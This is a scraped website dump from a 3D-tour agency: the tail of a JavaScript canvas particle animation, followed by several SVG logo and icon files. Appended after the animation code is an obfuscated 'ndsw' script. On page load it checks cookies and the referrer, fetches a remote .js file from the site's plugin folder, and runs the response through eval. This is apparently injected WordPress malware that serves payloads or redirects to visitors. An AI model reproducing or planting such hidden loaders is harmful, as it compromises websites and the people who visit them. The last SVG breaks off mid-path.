		// triggers the rendering loop
		function initObjects() {
			particles = new ParticleGroup();
			// create our stage instance
			stage = new Stage(document.querySelector(".dots canvas"));
			// init the canvas bounds and fidelity
			stage.resize();
			// populate particle group collection
			particles.populate();
			// begin stage rendering with the renderAll draw routine on each tick
			stage.render.begin(particles.render.bind(particles));
		}
		// renders an FPS value to the canvas top-left corner
		function renderFPS(value) {
			context.save();
			context.font = 10 * stage.pixelRatio + "px sans-serif";
			context.fillStyle = "white";
			context.textBaseline = "top";
			context.fillText(value, 5 * stage.pixelRatio, 5 * stage.pixelRatio);
			context.restore();
		}
		// Paricle object construct:
		// stores critical particle information regarding trajectory and location
		// 		v: distance delta coefficient
		// 		t: angular theta in degrees
		//		r: particle radius
		//		p: position on stage, x:y coordinate properties
		// 		influence: radial influence of connectivity to other particles
		// defines methods relating to particle rendering and comparison to other particle locations
		function Particle(props) {
			// private particle properties
			var x = props.x || 0,
				y = props.y || 0,
				v = props.speed,
				t = props.theta,
				r = props.radius,
				influence = props.influence,
				color = props.color;

			// public properties and methods
			return {
				// position property getter: read-only
				get x() {
					return x;
				},
				get y() {
					return y;
				},
				// compares this particle location to another
				// returns a coefficient describing the ratio of closeness to particle influence
				influencedBy: function influencedBy(a, b) {
					var hyp = Math.sqrt(Math.pow(a - x, 2) + Math.pow(b - y, 2));
					return Math.abs(hyp) <= influence ? hyp / influence : 0;
				},
				// render this particle to a given context
				render: function render(ctx) {
					ctx.strokeStyle = color;
					ctx.lineWidth = (1 / r) * r * stage.pixelRatio;
					ctx.beginPath();
					ctx.arc(x || 10, y || 10, r, 0, 8);
					ctx.stroke();
				},
				// sets the position of this particle compared to its previous position
				// in relation to a total time delta since last positioning
				// positions infinitely loop within canvas bounds
				setPosition: function setPosition(timeDelta) {
					x += (timeDelta / v) * Math.cos(t);
					x = x > stage.width + r ? 0 - r : x;
					x = x < 0 - r ? stage.width + r : x;
					y += (timeDelta / v / 2) * Math.sin(t);
					y = y > stage.height + r ? 0 - r : y;
					y = y < 0 - r ? stage.height + r : y;
				},
			};
		}
		// ParticleGroup object construct
		// an object which controls higher level methods to create, destroy and compare
		// a grouping of Particle instances. Holds a private collection of all existing particles
		function ParticleGroup() {
			// particle instance array
			var _collection = [],
				// cache connector option property values
				_connectColor = options.connector.color,
				_connectWidth = options.connector.lineWidth,
				_particleCount = options.particle.count;
			// generates and returns a new particle instance with
			// randomized properties within ranges defined in the options object
			function _generateNewParticle() {
				return new Particle({
					x: stage.width * Math.random(),
					y: stage.height * Math.random(),
					speed: getRandomWithinRange(options.particle.velocityRange) / stage.pixelRatio,
					radius: getRandomWithinRange(options.particle.sizeRange),
					theta: Math.round(Math.random() * 360),
					influence: options.particle.influence * stage.pixelRatio,
					color: options.particle.color,
				});
				// random number generator within a given range object defined by a max and min property
				function getRandomWithinRange(range) {
					return ((range.max - range.min) * Math.random() + range.min) * stage.pixelRatio;
				}
			}
			// loops through particle collection
			// sets the new particle location given a time delta
			// queries other particles to see if a connection between particles should be rendered
			function _checkForNeighboringParticles(ctx, p1) {
				// cache particle influence method
				var getInfluenceCoeff = p1.influencedBy;
				// particle collection iterator
				for (var i = 0, p2, d; i < _particleCount; i++) {
					p2 = _collection[i];
					// conditional checks - ignore if p2 is the same as p1
					// or if p2 has already been iterated through to check for neighbors
					if (p1 !== p2 && !p2.checked) {
						// compare the distance delta between the two particles
						d = getInfluenceCoeff(p2.x, p2.y);
						// render the connector if coefficient is non-zero
						if (d) {
							_connectParticles(ctx, p1.x, p1.y, p2.x, p2.y, d);
						}
					}
				}
			}
			// given two particles and an influence coefficient between them,
			// renders a connecting line between the two particles
			// the coefficient determines the opacity (strength) of the connection
			function _connectParticles(ctx, x1, y1, x2, y2, d) {
				ctx.save();
				ctx.globalAlpha = 1 - d;
				ctx.strokeStyle = _connectColor;
				ctx.lineWidth = _connectWidth * (1 - d) * stage.pixelRatio;
				ctx.beginPath();
				ctx.moveTo(x1, y1);
				ctx.lineTo(x2, y2);
				ctx.stroke();
				ctx.restore();
			}
			// public object
			return {
				// returns the size of the collection
				get length() {
					return _collection.length;
				},
				// adds a particle object instance to the collection
				add: function add(p) {
					_collection.push(p || _generateNewParticle());
				},
				// initial population of bar collection
				populate: function populate() {
					for (var i = 0; i < _particleCount; i++) {
						this.add();
					}
				},
				// loops through all particle instances within collection and
				// invokes instance rendering method on a given context at tick coefficient t
				render: function render(ctx, t) {
					// loop through each particle, position it and render
					for (var i = 0, p; i < _particleCount; i++) {
						p = _collection[i];
						p.checked = false;
						p.setPosition(t);
						p.render(ctx);
					}
					// loop through each particle, check for connectors to be rendered with neighboring particles
					for (var i = 0, p; i < _particleCount; i++) {
						p = _collection[i];
						_checkForNeighboringParticles(ctx, p);
						p.checked = true;
					}
				},
			};
		}
		// Stage object construct
		// provides a structure to store a canvas and its context upon isntantiation
		// provides methods to interact with and adjust the canvas
		function Stage(canvasEl) {
			// canvas element reference
			var canvas = canvasEl instanceof Node ? canvasEl : document.querySelector(canvasEl),
				// 2d context reference
				context = canvas.getContext("2d"),
				// cache the device pixel ratio
				pixelRatio = window.devicePixelRatio;
			// resize the canvas initially to fit its containing element
			function _adjustCanvasBounds() {
				var parentSize = canvas.parentNode.getBoundingClientRect();
				canvas.width = parentSize.width;
				canvas.height = parentSize.height;
			}
			// updates the canvas dimensions relative to the device's pixel ratio for highest fidelity and accuracy
			function _adjustCanvasFidelity() {
				canvas.style.width = canvas.width + "px";
				canvas.style.height = canvas.height + "px";
				canvas.width *= pixelRatio;
				canvas.height *= pixelRatio;
			}
			// public object returned
			return {
				// dimension getters
				get height() {
					return canvas.height;
				},
				get width() {
					return canvas.width;
				},
				get pixelRatio() {
					return pixelRatio;
				},
				init: function init(el) {
					canvas = el;
					context = canvas.getContext("2d");
				},
				resize: function resize() {
					_adjustCanvasBounds();
					_adjustCanvasFidelity();
				},
				render: (function () {
					// a flag indicating state of animation loop
					var paused = false,
						// animation request ID reported during loop
						requestID = null,
						// reference to a function detailing all draw operations per frame of animation
						renderMethod;
					// public methods
					return {
						// once invoked, creates a rendering loop which in turn invokes
						// drawMethod argument, passing along the delta (in milliseconds) since the last frame draw
						begin: function begin(drawMethod) {
							// cache the draw method to invoke per frame
							renderMethod = drawMethod;
							// a reference to requestAnimationFrame object
							// this should also utilize some vendor prefixing and a setTimeout fallback
							var requestFrame = window.requestAnimationFrame,
								// get initial start time
								latestTime,
								startTime = Date.now(),
								// during each interval, clear the canvas and invoke renderMethod
								intervalMethod = function (tick) {
									this.clear();
									renderMethod(context, tick);
								}.bind(this);
							// start animation loop
							(function loop() {
								// calculate tick time between frames
								var now = Date.now(),
									tick = now - latestTime || 1;
								// update latest time stamp
								latestTime = now;
								// report tick value to intervalCallback
								intervalMethod(tick);
								// loop iteration if no pause state is set
								requestID = paused ? null : requestAnimationFrame(loop);
							})();
						},
						// clears the stage's canvas
						clear: function clear() {
							context.clearRect(0, 0, canvas.width, canvas.height);
						},
						// pause the canvas rendering
						pause: function pause() {
							paused = true;
							cancelAnimationFrame(requestID);
						},
						// resumes the animation with a given rendering method
						resume: function resume() {
							paused = false;
							this.begin(renderMethod);
						},
					};
				})(),
			};
		}
		// our init is triggered when the window is loaded/ready
		document.addEventListener("DOMContentLoaded", initPage);
	})();
})();
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//3dtour.agency/wp-content/plugins/advanced-custom-fields-pro/assets/images/field-states/field-states.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg
body_size: -166
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 32.7"><title>kub</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><g id="Layer_1" data-name="Layer 1"><polygon points="14.5 16.3 0 8.2 0 24.5 14.5 32.7 14.5 16.3" style="fill:#487fef;fill-rule:evenodd"/><polygon points="14.5 32.7 14.5 16.3 29 8.2 29 24.5 14.5 32.7" style="fill:#8449e2;fill-rule:evenodd"/><polygon points="0 8.2 14.5 0 29 8.2 14.5 16.3 0 8.2" style="fill:#03d1ed;fill-rule:evenodd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/uploads/2019/05/5cda9b3f2b2d59205e869034_logo-min.svg
body_size: 186
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.2 67.7"><defs><linearGradient id="Безымянный_градиент_2" y1="36.32" x2="59.2" y2="36.32" gradientTransform="matrix(1, 0, 0, -1, 0, 70.17)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00bfe6"></stop><stop offset="1" stop-color="#8548d1"></stop></linearGradient></defs><title>logo-min</title><g id="Слой_2" data-name="Слой 2"><g id="Layer_1" data-name="Layer 1"><polygon points="29.6 33.8 15.1 25.7 15.1 42 29.6 50.2 29.6 33.8" style="fill:#487fef;fill-rule:evenodd"></polygon><polygon points="29.6 50.2 29.6 33.8 44.1 25.7 44.1 42 29.6 50.2" style="fill:#8449e2;fill-rule:evenodd"></polygon><polygon points="15.1 25.7 29.6 17.5 44.1 25.7 29.6 33.8 15.1 25.7" style="fill:#03d1ed;fill-rule:evenodd"></polygon><path d="M37.2,13.1l14.5,8.2V46.4L40.9,52.6l.1.1L22.1,63.3l7.6,4.4L59.2,50.8V16.9L44.8,8.7ZM0,16.9V50.8L14.5,59l7.6-4.4L7.5,46.3v-25L37.1,4.4,29.5,0Z" style="fill:url(#Безымянный_градиент_2)"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/dark/360.svg
body_size: 4954
content:
<svg width="23" height="18" viewBox="0 0 23 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.07692 17H18.9282C20.6248 17 22.0051 15.6197 22.0051 13.9231V4.07692C22.0051 2.38029 20.6248 1 18.9282 1H4.07692C2.38029 1 1 2.38029 1 4.07692V13.9231C1 15.6197 2.38029 17 4.07692 17ZM2.23077 4.07692C2.23077 3.05897 3.05897 2.23077 4.07692 2.23077H18.9282C19.9462 2.23077 20.7744 3.05897 20.7744 4.07692V13.9231C20.7744 14.941 19.9462 15.7692 18.9282 15.7692H4.07692C3.05897 15.7692 2.23077 14.941 2.23077 13.9231V4.07692ZM12.756 8.48619C12.4617 8.33702 12.1354 8.26243 11.7769 8.26243C11.183 8.26243 10.7202 8.4337 10.3884 8.77624C10.4098 8.22928 10.5597 7.81216 10.8379 7.52486C11.1161 7.23757 11.4933 7.09392 11.9695 7.09392C12.3922 7.09392 12.7426 7.19061 13.0209 7.38398L13.5024 6.39779C13.3098 6.27072 13.0757 6.17265 12.8002 6.10359C12.5246 6.03453 12.237 6 11.9374 6C11.3702 6 10.8713 6.12155 10.4406 6.36464C10.0099 6.60774 9.67416 6.96409 9.43339 7.4337C9.19262 7.90332 9.07223 8.46685 9.07223 9.12431C9.07223 10.047 9.29427 10.7569 9.73836 11.2541C10.1825 11.7514 10.7977 12 11.5843 12C11.9802 12 12.34 11.9213 12.6637 11.7638C12.9874 11.6064 13.2429 11.3812 13.4302 11.0884C13.6174 10.7956 13.7111 10.4558 13.7111 10.0691C13.7111 9.70994 13.6255 9.39365 13.4543 9.12017C13.283 8.84668 13.0503 8.63536 12.756 8.48619ZM8.07705 9.02901C7.81487 8.73342 7.43767 8.5442 6.94543 8.46133L8.21348 6.96961V6.09945H4.2809V7.1768H6.67255L5.51685 8.52762V9.41436H6.11075C6.81167 9.41436 7.16212 9.65193 7.16212 10.1271C7.16212 10.3646 7.06849 10.5483 6.88122 10.6782C6.69395 10.808 6.43713 10.8729 6.11075 10.8729C5.81648 10.8729 5.52889 10.8273 5.24799 10.7362C4.96709 10.645 4.71964 10.5166 4.50562 10.3508L4 11.3785C4.26752 11.5773 4.59256 11.7307 4.97512 11.8384C5.35768 11.9461 5.74692 12 6.14286 12C6.65115 12 7.08052 11.9144 7.43098 11.7431C7.78144 11.5718 8.04227 11.3439 8.21348 11.0594C8.3847 10.7749 8.4703 10.4641 8.4703 10.1271C8.4703 9.69061 8.33922 9.32459 8.07705 9.02901ZM11.512 10.9972C11.7903 10.9972 12.0163 10.9199 12.1902 10.7652C12.3641 10.6105 12.451 10.4006 12.451 10.1354C12.451 9.87016 12.3641 9.65884 12.1902 9.50138C12.0163 9.34392 11.7849 9.26519 11.496 9.26519C11.2124 9.26519 10.9797 9.34668 10.7978 9.50967C10.6158 9.67265 10.5249 9.88121 10.5249 10.1354C10.5249 10.3895 10.6132 10.5967 10.7897 10.7569C10.9663 10.9171 11.2071 10.9972 11.512 10.9972ZM15.3483 11.6436C15.7121 11.8812 16.1268 12 16.5923 12C17.0578 12 17.4724 11.8812 17.8363 11.6436C18.2001 11.4061 18.485 11.0622 18.691 10.6119C18.897 10.1616 19 9.62431 19 9C19 8.37569 18.897 7.8384 18.691 7.38812C18.485 6.93784 18.2001 6.59392 17.8363 6.35635C17.4724 6.11878 17.0578 6 16.5923 6C16.1268 6 15.7121 6.11878 15.3483 6.35635C14.9845 6.59392 14.6996 6.93784 14.4936 7.38812C14.2876 7.8384 14.1846 8.37569 14.1846 9C14.1846 9.62431 14.2876 10.1616 14.4936 10.6119C14.6996 11.0622 14.9845 11.4061 15.3483 11.6436ZM16.5923 10.8646C16.9347 10.8646 17.2036 10.7127 17.3989 10.4088C17.5942 10.105 17.6918 9.63536 17.6918 9C17.6918 8.36464 17.5942 7.89503 17.3989 7.59116C17.2036 7.28729 16.9347 7.13536 16.5923 7.13536C16.2552 7.13536 15.989 7.28729 15.7937 7.59116C15.5984 7.89503 15.5008 8.36464 15.5008 9C15.5008 9.63536 15.5984 10.105 15.7937 10.4088C15.989 10.7127 16.2552 10.8646 16.5923 10.8646Z" fill="#05144A"/>
<path d="M12.756 8.48619L12.8691 8.2632L12.8691 8.2632L12.756 8.48619ZM10.3884 8.77624L10.1386 8.76647L10.1131 9.41996L10.568 8.95016L10.3884 8.77624ZM10.8379 7.52486L10.6583 7.35094L10.6583 7.35094L10.8379 7.52486ZM13.0209 7.38398L12.8782 7.58927L13.1176 7.75566L13.2455 7.49367L13.0209 7.38398ZM13.5024 6.39779L13.7271 6.50748L13.8234 6.31008L13.6401 6.18911L13.5024 6.39779ZM12.8002 6.10359L12.8609 5.86109L12.8609 5.86109L12.8002 6.10359ZM10.4406 6.36464L10.3177 6.14692L10.3177 6.14692L10.4406 6.36464ZM9.43339 7.4337L9.21092 7.31964L9.21092 7.31964L9.43339 7.4337ZM12.6637 11.7638L12.5544 11.539L12.5544 11.539L12.6637 11.7638ZM13.4543 9.12017L13.6662 8.98751L13.6662 8.9875L13.4543 9.12017ZM6.94543 8.46133L6.75495 8.29941L6.46986 8.63478L6.90392 8.70786L6.94543 8.46133ZM8.07705 9.02901L8.26408 8.86311L8.26408 8.86311L8.07705 9.02901ZM8.21348 6.96961L8.40396 7.13153L8.46348 7.06151V6.96961H8.21348ZM8.21348 6.09945H8.46348V5.84945H8.21348V6.09945ZM4.2809 6.09945V5.84945H4.0309V6.09945H4.2809ZM4.2809 7.1768H4.0309V7.4268H4.2809V7.1768ZM6.67255 7.1768L6.86252 7.33932L7.21545 6.9268H6.67255V7.1768ZM5.51685 8.52762L5.32689 8.3651L5.26685 8.43527V8.52762H5.51685ZM5.51685 9.41436H5.26685V9.66436H5.51685V9.41436ZM5.24799 10.7362L5.17082 10.974L5.17082 10.974L5.24799 10.7362ZM4.50562 10.3508L4.65869 10.1532L4.41653 9.96563L4.2813 10.2405L4.50562 10.3508ZM4 11.3785L3.77568 11.2681L3.68378 11.4549L3.85084 11.5791L4 11.3785ZM4.97512 11.8384L4.90735 12.079L4.90735 12.079L4.97512 11.8384ZM7.43098 11.7431L7.32121 11.5185L7.32121 11.5185L7.43098 11.7431ZM8.21348 11.0594L8.42769 11.1883L8.42769 11.1883L8.21348 11.0594ZM12.1902 10.7652L12.3564 10.952L12.3564 10.952L12.1902 10.7652ZM12.1902 9.50138L12.0224 9.6867L12.0224 9.6867L12.1902 9.50138ZM10.7978 9.50967L10.6309 9.32347L10.6309 9.32347L10.7978 9.50967ZM10.7897 10.7569L10.6217 10.942L10.6217 10.942L10.7897 10.7569ZM17.8363 11.6436L17.973 11.853L17.973 11.853L17.8363 11.6436ZM18.691 10.6119L18.9184 10.7159L18.9184 10.7159L18.691 10.6119ZM18.691 7.38812L18.9184 7.28412L18.9184 7.28412L18.691 7.38812ZM17.8363 6.35635L17.973 6.14703L17.973 6.14703L17.8363 6.35635ZM15.3483 6.35635L15.485 6.56568L15.485 6.56568L15.3483 6.35635ZM17.3989 10.4088L17.1886 10.2737L17.1886 10.2737L17.3989 10.4088ZM17.3989 7.59116L17.1886 7.72632L17.1886 7.72632L17.3989 7.59116ZM18.9282 16.75H4.07692V17.25H18.9282V16.75ZM21.7551 13.9231C21.7551 15.4816 20.4868 16.75 18.9282 16.75V17.25C20.7629 17.25 22.2551 15.7578 22.2551 13.9231H21.7551ZM21.7551 4.07692V13.9231H22.2551V4.07692H21.7551ZM18.9282 1.25C20.4868 1.25 21.7551 2.51836 21.7551 4.07692H22.2551C22.2551 2.24222 20.7629 0.75 18.9282 0.75V1.25ZM4.07692 1.25H18.9282V0.75H4.07692V1.25ZM1.25 4.07692C1.25 2.51836 2.51836 1.25 4.07692 1.25V0.75C2.24222 0.75 0.75 2.24222 0.75 4.07692H1.25ZM1.25 13.9231V4.07692H0.75V13.9231H1.25ZM4.07692 16.75C2.51836 16.75 1.25 15.4816 1.25 13.9231H0.75C0.75 15.7578 2.24222 17.25 4.07692 17.25V16.75ZM4.07692 1.98077C2.9209 1.98077 1.98077 2.9209 1.98077 4.07692H2.48077C2.48077 3.19705 3.19705 2.48077 4.07692 2.48077V1.98077ZM18.9282 1.98077H4.07692V2.48077H18.9282V1.98077ZM21.0244 4.07692C21.0244 2.9209 20.0842 1.98077 18.9282 1.98077V2.48077C19.8081 2.48077 20.5244 3.19705 20.5244 4.07692H21.0244ZM21.0244 13.9231V4.07692H20.5244V13.9231H21.0244ZM18.9282 16.0192C20.0842 16.0192 21.0244 15.0791 21.0244 13.9231H20.5244C20.5244 14.803 19.8081 15.5192 18.9282 15.5192V16.0192ZM4.07692 16.0192H18.9282V15.5192H4.07692V16.0192ZM1.98077 13.9231C1.98077 15.0791 2.9209 16.0192 4.07692 16.0192V15.5192C3.19705 15.5192 2.48077 14.803 2.48077 13.9231H1.98077ZM1.98077 4.07692V13.9231H2.48077V4.07692H1.98077ZM11.7769 8.51243C12.0996 8.51243 12.3867 8.57927 12.643 8.70918L12.8691 8.2632C12.5368 8.09477 12.1712 8.01243 11.7769 8.01243V8.51243ZM10.568 8.95016C10.8417 8.66762 11.233 8.51243 11.7769 8.51243V8.01243C11.133 8.01243 10.5987 8.19978 10.2089 8.60232L10.568 8.95016ZM10.6583 7.35094C10.3237 7.69649 10.1615 8.18084 10.1386 8.76647L10.6383 8.78602C10.6581 8.27772 10.7957 7.92783 11.0175 7.69878L10.6583 7.35094ZM11.9695 6.84392C11.4395 6.84392 10.9925 7.00585 10.6583 7.35094L11.0175 7.69878C11.2397 7.46928 11.5471 7.34392 11.9695 7.34392V6.84392ZM13.1635 7.17869C12.8341 6.94971 12.4305 6.84392 11.9695 6.84392V7.34392C12.3539 7.34392 12.6512 7.4315 12.8782 7.58927L13.1635 7.17869ZM13.2778 6.2881L12.7962 7.27428L13.2455 7.49367L13.7271 6.50748L13.2778 6.2881ZM12.7394 6.34609C12.9937 6.40982 13.2004 6.49804 13.3647 6.60647L13.6401 6.18911C13.4192 6.04339 13.1578 5.93548 12.8609 5.86109L12.7394 6.34609ZM11.9374 6.25C12.2177 6.25 12.4848 6.28228 12.7394 6.34609L12.8609 5.86109C12.5645 5.78678 12.2564 5.75 11.9374 5.75V6.25ZM10.5635 6.58236C10.9515 6.36336 11.4069 6.25 11.9374 6.25V5.75C11.3336 5.75 10.7911 5.87973 10.3177 6.14692L10.5635 6.58236ZM9.65585 7.54776C9.87586 7.11864 10.1783 6.79976 10.5635 6.58236L10.3177 6.14692C9.84149 6.41572 9.47245 6.80954 9.21092 7.31964L9.65585 7.54776ZM9.32223 9.12431C9.32223 8.49696 9.43708 7.97446 9.65585 7.54776L9.21092 7.31964C8.94815 7.83218 8.82223 8.43674 8.82223 9.12431H9.32223ZM9.92482 11.0876C9.53506 10.6512 9.32223 10.0092 9.32223 9.12431H8.82223C8.82223 10.0848 9.05349 10.8626 9.5519 11.4207L9.92482 11.0876ZM11.5843 11.75C10.8549 11.75 10.3129 11.5221 9.92482 11.0876L9.5519 11.4207C10.052 11.9807 10.7406 12.25 11.5843 12.25V11.75ZM12.5544 11.539C12.268 11.6783 11.9462 11.75 11.5843 11.75V12.25C12.0143 12.25 12.412 12.1643 12.7731 11.9886L12.5544 11.539ZM13.2196 10.9537C13.058 11.2063 12.8382 11.4009 12.5544 11.539L12.7731 11.9886C13.1366 11.8118 13.4278 11.5561 13.6408 11.2231L13.2196 10.9537ZM13.4611 10.0691C13.4611 10.4136 13.3783 10.7055 13.2196 10.9537L13.6408 11.2231C13.8566 10.8856 13.9611 10.498 13.9611 10.0691H13.4611ZM13.2424 9.25283C13.3859 9.48215 13.4611 9.75139 13.4611 10.0691H13.9611C13.9611 9.66849 13.865 9.30515 13.6662 8.98751L13.2424 9.25283ZM12.643 8.70917C12.8977 8.83828 13.0958 9.01879 13.2424 9.25283L13.6662 8.9875C13.4702 8.67458 13.2029 8.43244 12.8691 8.2632L12.643 8.70917ZM6.90392 8.70786C7.35501 8.7838 7.67479 8.95224 7.89002 9.1949L8.26408 8.86311C7.95496 8.51461 7.52033 8.3046 6.98693 8.2148L6.90392 8.70786ZM8.023 6.80769L6.75495 8.29941L7.1359 8.62325L8.40396 7.13153L8.023 6.80769ZM7.96348 6.09945V6.96961H8.46348V6.09945H7.96348ZM4.2809 6.34945H8.21348V5.84945H4.2809V6.34945ZM4.5309 7.1768V6.09945H4.0309V7.1768H4.5309ZM6.67255 6.9268H4.2809V7.4268H6.67255V6.9268ZM5.70682 8.69015L6.86252 7.33932L6.48259 7.01427L5.32689 8.3651L5.70682 8.69015ZM5.76685 9.41436V8.52762H5.26685V9.41436H5.76685ZM6.11075 9.16436H5.51685V9.66436H6.11075V9.16436ZM7.41212 10.1271C7.41212 9.81845 7.29267 9.55718 7.03956 9.38561C6.80381 9.2258 6.48163 9.16436 6.11075 9.16436V9.66436C6.44079 9.66436 6.64429 9.72172 6.759 9.79948C6.85635 9.86546 6.91212 9.96056 6.91212 10.1271H7.41212ZM7.02366 10.8836C7.28163 10.7048 7.41212 10.4425 7.41212 10.1271H6.91212C6.91212 10.2868 6.85534 10.3919 6.73878 10.4727L7.02366 10.8836ZM6.11075 11.1229C6.46694 11.1229 6.78004 11.0525 7.02366 10.8836L6.73878 10.4727C6.60786 10.5635 6.40733 10.6229 6.11075 10.6229V11.1229ZM5.17082 10.974C5.47656 11.0732 5.79018 11.1229 6.11075 11.1229V10.6229C5.84278 10.6229 5.58123 10.5815 5.32516 10.4984L5.17082 10.974ZM4.35254 10.5485C4.59135 10.7334 4.86499 10.8747 5.17082 10.974L5.32516 10.4984C5.0692 10.4153 4.84793 10.2997 4.65869 10.1532L4.35254 10.5485ZM4.22432 11.4888L4.72994 10.4612L4.2813 10.2405L3.77568 11.2681L4.22432 11.4888ZM5.04289 11.5978C4.68417 11.4967 4.38801 11.3554 4.14916 11.1778L3.85084 11.5791C4.14703 11.7993 4.50096 11.9646 4.90735 12.079L5.04289 11.5978ZM6.14286 11.75C5.76992 11.75 5.40348 11.6993 5.04289 11.5978L4.90735 12.079C5.31188 12.193 5.72392 12.25 6.14286 12.25V11.75ZM7.32121 11.5185C7.01367 11.6688 6.6242 11.75 6.14286 11.75V12.25C6.6781 12.25 7.14737 12.16 7.54075 11.9677L7.32121 11.5185ZM7.99928 10.9305C7.857 11.1669 7.63606 11.3646 7.32121 11.5185L7.54075 11.9677C7.92681 11.779 8.22754 11.5209 8.42769 11.1883L7.99928 10.9305ZM8.2203 10.1271C8.2203 10.4194 8.14671 10.6855 7.99928 10.9305L8.42769 11.1883C8.62269 10.8642 8.7203 10.5088 8.7203 10.1271H8.2203ZM7.89002 9.1949C8.10727 9.43983 8.2203 9.74484 8.2203 10.1271H8.7203C8.7203 9.63637 8.57117 9.20934 8.26408 8.86311L7.89002 9.1949ZM12.024 10.5784C11.9045 10.6847 11.7416 10.7472 11.512 10.7472V11.2472C11.8389 11.2472 12.1281 11.1551 12.3564 10.952L12.024 10.5784ZM12.201 10.1354C12.201 10.3402 12.1369 10.478 12.024 10.5784L12.3564 10.952C12.5913 10.743 12.701 10.4609 12.701 10.1354H12.201ZM12.0224 9.6867C12.1368 9.79032 12.201 9.93057 12.201 10.1354H12.701C12.701 9.80976 12.5914 9.52736 12.358 9.31607L12.0224 9.6867ZM11.496 9.51519C11.7379 9.51519 11.9045 9.57996 12.0224 9.6867L12.358 9.31607C12.1281 9.10789 11.8319 9.01519 11.496 9.01519V9.51519ZM10.9646 9.69587C11.0933 9.5805 11.2634 9.51519 11.496 9.51519V9.01519C11.1614 9.01519 10.866 9.11287 10.6309 9.32347L10.9646 9.69587ZM10.7749 10.1354C10.7749 9.94901 10.838 9.80929 10.9646 9.69587L10.6309 9.32347C10.3937 9.53602 10.2749 9.81342 10.2749 10.1354H10.7749ZM10.9577 10.5718C10.8371 10.4623 10.7749 10.3242 10.7749 10.1354H10.2749C10.2749 10.4548 10.3892 10.731 10.6217 10.942L10.9577 10.5718ZM11.512 10.7472C11.2513 10.7472 11.0766 10.6796 10.9577 10.5718L10.6217 10.942C10.856 11.1547 11.1629 11.2472 11.512 11.2472V10.7472ZM16.5923 11.75C16.1717 11.75 15.8053 11.6434 15.485 11.4343L15.2116 11.853C15.619 12.119 16.0819 12.25 16.5923 12.25V11.75ZM17.6996 11.4343C17.3793 11.6434 17.0129 11.75 16.5923 11.75V12.25C17.1027 12.25 17.5656 12.119 17.973 11.853L17.6996 11.4343ZM18.4637 10.5079C18.2745 10.9213 18.0186 11.226 17.6996 11.4343L17.973 11.853C18.3817 11.5861 18.6955 11.203 18.9184 10.7159L18.4637 10.5079ZM18.75 9C18.75 9.59749 18.6514 10.0976 18.4637 10.5079L18.9184 10.7159C19.1426 10.2256 19.25 9.65114 19.25 9H18.75ZM18.4637 7.49212C18.6514 7.90242 18.75 8.40251 18.75 9H19.25C19.25 8.34886 19.1426 7.77438 18.9184 7.28412L18.4637 7.49212ZM17.6996 6.56568C18.0186 6.77395 18.2745 7.07867 18.4637 7.49213L18.9184 7.28412C18.6955 6.79702 18.3817 6.41389 17.973 6.14703L17.6996 6.56568ZM16.5923 6.25C17.0129 6.25 17.3793 6.35656 17.6996 6.56568L17.973 6.14703C17.5656 5.881 17.1027 5.75 16.5923 5.75V6.25ZM15.485 6.56568C15.8053 6.35656 16.1717 6.25 16.5923 6.25V5.75C16.0819 5.75 15.619 5.881 15.2116 6.14703L15.485 6.56568ZM14.7209 7.49213C14.9101 7.07867 15.166 6.77395 15.485 